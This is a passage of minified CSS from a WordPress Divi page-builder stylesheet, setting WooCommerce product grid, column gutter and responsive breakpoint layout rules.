#et-boc .et-l .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_shop h3:before{display:none}.et-db #et-boc .et-l .et_pb_shop .desc{width:100%}.et-db #et-boc .et-l .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et-db #et-boc .et-l .et_pb_shop .onsale>span:after{display:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et-db #et-boc .et-l .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et-db #et-boc .et-l .et_pb_shop .add_to_cart_button{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et-db #et-boc .et-l .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et-db #et-boc .et-l button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et-db #et-boc .et-l button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et-db #et-boc .et-l button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et-db #et-boc .et-l a.et_pb_button{padding-bottom:.3em}.et-db #et-boc .et-l .et_pb_button:before{content:""}.et-db #et-boc .et-l .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et-db #et-boc .et-l .et_pb_comments_module button.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et-db #et-boc .et-l .et_pb_gallery_image a{line-height:0}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products li.product:nth-child(odd){clear:none!important}.et-db #et-boc .et-l .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et-db #et-boc .et-l ul.products li.product .onsale{display:block}.et-db #et-boc .et-l ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et-db #et-boc .et-l ul.products li.product .price:after{display:none}.et-db #et-boc .et-l ul.products li.product .price del{display:block;margin-bottom:10px}.et-db #et-boc .et-l ul.products li.product .price ins{margin-left:0}.et-db #et-boc .et-l ul.products li.product .price ins:before{content:""!important}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product{clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item{width:25%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item{margin-bottom:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6{width:25%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.first{clear:both}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:33.333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0;width:100%}}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:5.5%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .first_in_row,.et-db #et-boc 